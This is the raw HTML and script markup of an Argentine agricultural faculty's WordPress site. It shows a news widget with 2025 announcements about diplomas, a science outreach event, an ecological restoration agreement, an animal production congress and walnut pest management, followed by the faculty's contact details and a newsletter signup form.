block_td_uid_10_696b36166f2f4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"Novedades","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696b36166f2f4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696b36166f2f4_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696b36166f2f4.td_column_number = "1";
block_td_uid_10_696b36166f2f4.block_type = "td_block_19";
block_td_uid_10_696b36166f2f4.post_count = "5";
block_td_uid_10_696b36166f2f4.found_posts = "195";
block_td_uid_10_696b36166f2f4.header_color = "#";
block_td_uid_10_696b36166f2f4.ajax_pagination_infinite_stop = "";
block_td_uid_10_696b36166f2f4.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_696b36166f2f4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Novedades</span></h4></div><div id=td_uid_10_696b36166f2f4 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"><img width="356" height="220" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-356x220.png" alt="" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias">Nuevas Diplomaturas en la Facultad de Ciencias Agrarias</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T15:08:33+00:00" >octubre 27, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025"><img width="80" height="60" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-80x60.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-80x60.png 80w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Jornadas de Divulgación Científica y Técnica 2025"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025">Jornadas de Divulgación Científica y Técnica 2025</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-06T15:17:46+00:00" >octubre 6, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"><img width="80" height="60" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-80x60.jpeg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-80x60.jpeg 80w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-265x198.jpeg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica">Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-31T22:48:54+00:00" >julio 31, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"><img width="80" height="60" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-80x60.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-80x60.png 80w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal">Lanzamiento oficial del 48° Congreso Argentino de Producción Animal</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-25T12:48:36+00:00" >junio 25, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"><img width="80" height="60" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-80x60.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-80x60.png 80w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez">Sanidad del Nogal: Manejo del Gorgojo de la Nuez</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-24T13:19:38+00:00" >junio 24, 2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_3 widget widget_media_image"><a href="http://guarani.unca.edu.ar/" target="_blank" rel="noopener"><img width="254" height="55" src="https://agrarias.unca.edu.ar/wp-content/uploads/2017/03/logo-transparente.png" class="image wp-image-188  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside><aside class="td_block_template_3 widget widget_media_image"><a href="http://www.audeas.com.ar/" target="_blank" rel="noopener"><img width="300" height="146" src="https://agrarias.unca.edu.ar/wp-content/uploads/2017/03/Logo-AUDEAS-300x146-300x146.jpg" class="image wp-image-187  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside><aside class="td_block_template_3 widget widget_media_image"><a href="http://unca.edu.ar/" target="_blank" rel="noopener"><img width="300" height="71" src="https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-300x71.png" class="image wp-image-1664  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-300x71.png 300w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-768x181.png 768w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-1024x242.png 1024w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-696x164.png 696w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-1068x252.png 1068w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-1779x420.png 1779w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_3 widget widget_custom_html"><h4 class="td-block-title"><span>Nuestra Ubicación</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m23!1m12!1m3!1d7015.303529067724!2d-65.7823755108001!3d-28.45991213124782!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m8!3e6!4m0!4m5!1s0x942428bd5f4a7035%3A0xa9c558dc6f0cea3b!2sMaestro+Quiroga+80%2C+San+Fernando+del+Valle+de+Catamarca%2C+Catamarca!3m2!1d-28.459534299999998!2d-65.78463649999999!5e0!3m2!1ses-419!2sar!4v1486387599136" width="350" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside>            </div>

            <div class="td-pb-span4">
                      <aside class="td_block_template_3 widget widget_mailpoet_form">
  
      <h4 class="td-block-title"><span>Newsletter</span></h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_3"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_3 .mailpoet_form {  }
#mailpoet_form_3 form { margin-bottom: 0; }
#mailpoet_form_3 p.mailpoet_form_paragraph { margin-bottom: 10px; }
#mailpoet_form_3 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_3 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_3 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_3 .mailpoet_segment_label, #mailpoet_form_3 .mailpoet_text_label, #mailpoet_form_3 .mailpoet_textarea_label, #mailpoet_form_3 .mailpoet_select_label, #mailpoet_form_3 .mailpoet_radio_label, #mailpoet_form_3 .mailpoet_checkbox_label, #mailpoet_form_3 .mailpoet_list_label, #mailpoet_form_3 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_3 .mailpoet_text, #mailpoet_form_3 .mailpoet_textarea, #mailpoet_form_3 .mailpoet_select, #mailpoet_form_3 .mailpoet_date_month, #mailpoet_form_3 .mailpoet_date_day, #mailpoet_form_3 .mailpoet_date_year, #mailpoet_form_3 .mailpoet_date { display: block; }
#mailpoet_form_3 .mailpoet_text, #mailpoet_form_3 .mailpoet_textarea { width: 200px; }
#mailpoet_form_3 .mailpoet_checkbox {  }
#mailpoet_form_3 .mailpoet_submit {  }
#mailpoet_form_3 .mailpoet_divider {  }
#mailpoet_form_3 .mailpoet_message {  }
#mailpoet_form_3 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_3 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_3{border-radius: 0px;text-align: left;}#mailpoet_form_3 form.mailpoet_form {padding: 10px;}#mailpoet_form_3{width: 100%;}#mailpoet_form_3 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_3 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_3 input.parsley-success {color: #00d084}
        #mailpoet_form_3 select.parsley-success {color: #00d084}
        #mailpoet_form_3 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_3 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_3 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_3 .parsley-required {color: #cf2e2e}
        #mailpoet_form_3 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_3 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_3 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_3 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_3 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://agrarias.unca.edu.ar/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="3" />
      <input type="hidden" name="token" value="acea6019cc" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_spacer' style='height: 10px;'></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; color: #ffffff; font-size: 20px; line-height: 1.5"><strong><span style="font-family: Rubik" data-font="Rubik" class="mailpoet-has-font">Recibe notificaciones de todas las noticias de la facultad</span></strong><span style="font-family: Montserrat" data-font="Montserrat" class="mailpoet-has-font"><strong> </strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #8ab33d; font-size: 14px; line-height: 1.5">Mantente conectado con nosotros y entérate de las cada noticia al instante</p>
<div class="mailpoet_paragraph "><label for="form_first_name_3" class="mailpoet-screen-reader-text" style="font-size: 15px;line-height: 1.2;"data-automation-id="form_first_name_label" >Nombre <span class="mailpoet_required">*</span></label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_3" name="data[form_field_YTNjNWExZDY1MGRjX2ZpcnN0X25hbWU=]" title="Nombre" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto 0 0;font-family:&#039;Karla&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="Nombre *" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]' data-parsley-required="true" data-parsley-errors-container=".mailpoet_error_first_name_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph "><label for="form_email_3" class="mailpoet-screen-reader-text" style="font-size: 15px;line-height: 1.2;"data-automation-id="form_email_label" >Dirección de email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_3" name="data[form_field_ZjlkYTExYjkzNDFkX2VtYWls]" title="Dirección de email" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto 0 0;font-family:&#039;Karla&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Dirección de email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Suscribirme" data-automation-id="subscribe-submit-button" data-font-family='Montserrat' style="width:100%;box-sizing:border-box;background-color:#8ab33d;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#2d3b11;padding:15px;margin: 0 auto 0 0;font-family:&#039;Montserrat&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 13px; line-height: 1.5"><em>No generamos spam.</em></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
              </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_3 widget widget_text"><h4 class="td-block-title"><span>Facultad de Ciencias Agrarias de la Universidad Nacional de Catamarca</span></h4>			<div class="textwidget"><p align="center">Avenida Belgrano y Maestro Quiroga<br />
C.P. 4700</p>
<p>Teléfonos:<br />
Departamento alumnos<br />
<strong><a href="https://api.whatsapp.com/send?phone=3834210434">383-4210434</a></strong> (Llamadas y <span style="color: #99cc00;"><a href="https://api.whatsapp.com/send?phone=3834210434">Whatsapp</a></strong></span>) </p>
<p>Posgrado<br />
<strong><a href="https://api.whatsapp.com/send?phone=3835515706">383-5515706</a></strong> (Llamadas y <span style="color: #99cc00;"><a href="https://api.whatsapp.com/send?phone=3834210434">Whatsapp</a></strong></span>) </p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; FCA2022. All Rights Reserved. Designed By Unidad Informatica                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

			<button type="button"  aria-controls="rmp-container-4609" aria-label="Menu Trigger" id="rmp_menu_trigger-4609"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-4609" class="rmp-container rmp-container rmp-slide-right">
							<div id="rmp-menu-title-4609" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
																<span></span>
									</span>
							</div>
			<div id="rmp-menu-wrap-4609" class="rmp-menu-wrap"><ul id="rmp-menu-4609" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-450" class=" menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-mega-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://agrarias.unca.edu.ar/novedades/"  class="rmp-menu-item-link"  role="menuitem"  >Novedades</a><ul aria-label="Novedades"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-0" class="rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  ><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_696b361677acc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_12_696b361677acc" ><script>var block_td_uid_12_696b361677acc = new tdBlock();
block_td_uid_12_696b361677acc.id = "td_uid_12_696b361677acc";
block_td_uid_12_696b361677acc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_12_696b361677acc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696b361677acc_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_696b361677acc.td_column_number = "3";
block_td_uid_12_696b361677acc.block_type = "td_block_mega_menu";
block_td_uid_12_696b361677acc.post_count = "5";
block_td_uid_12_696b361677acc.found_posts = "195";
block_td_uid_12_696b361677acc.header_color = "";
block_td_uid_12_696b361677acc.ajax_pagination_infinite_stop = "";
block_td_uid_12_696b361677acc.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_12_696b361677acc);
</script><div id=td_uid_12_696b361677acc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias">Nuevas Diplomaturas en la Facultad de Ciencias Agrarias</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jornadas de Divulgación Científica y Técnica 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025">Jornadas de Divulgación Científica y Técnica 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica">Convenio entre la Facultad y vivero El Algarrobo para impulsar la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal">Lanzamiento oficial del 48° Congreso Argentino de Producción Animal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez">Sanidad del Nogal: Manejo del Gorgojo de la Nuez</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_696b361677acc" data-td_block_id="td_uid_12_696b361677acc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_696b361677acc" data-td_block_id="td_uid_12_696b361677acc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li></ul></li><li id="rmp-menu-item-4605" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://agrarias.unca.edu.ar/proximos-eventos/"  class="rmp-menu-item-link"  role="menuitem"  >Próximos eventos</a></li><li id="rmp-menu-item-407" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://agrarias.unca.edu.ar/campo-experimental/"  class="rmp-menu-item-link"  role="menuitem"  >Campo Experimental</a></li><li id="rmp-menu-item-44" class=" menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  target="_blank"  href="http://agrariasvirtual.unca.edu.ar/moodle/"  class="rmp-menu-item-link"  role="menuitem"  >Aula Virtual</a></li><li id="rmp-menu-item-333" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://agrarias.unca.edu.ar/biblioteca/"  class="rmp-menu-item-link"  role="menuitem"  >Biblioteca</a></li><li id="rmp-menu-item-290" class=" menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://agrarias.unca.edu.ar/contacto/"  class="rmp-menu-item-link"  role="menuitem"  >Contacto</a></li></ul></div>			<div id="rmp-menu-additional-content-4609" class="rmp-menu-additional-content">
									</div>
						</div>
			

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696b361678d97
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-12 .td-main-menu-logo img {
    max-height: 105px;
    
    margin-top: 10px;
}

.td-mobile-close {
   
